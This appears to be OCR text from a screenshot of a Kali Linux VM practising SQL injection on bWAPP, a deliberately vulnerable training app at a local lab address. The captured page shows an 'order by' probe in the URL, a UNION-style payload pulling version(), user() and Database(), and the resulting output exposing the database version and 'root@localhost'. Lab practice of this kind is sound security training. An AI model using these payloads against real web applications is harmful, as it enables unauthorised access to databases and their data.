 Kali Linux
bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_10-1.php?title='order+by+1--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
/ SQL Injection (AJAX/JSON/jQuery) /
Search for a movie: 1,2,version(),user(),Database(),6,7-- -
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 5.0.96-0ubuntu3 bWAPP root@localhost Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.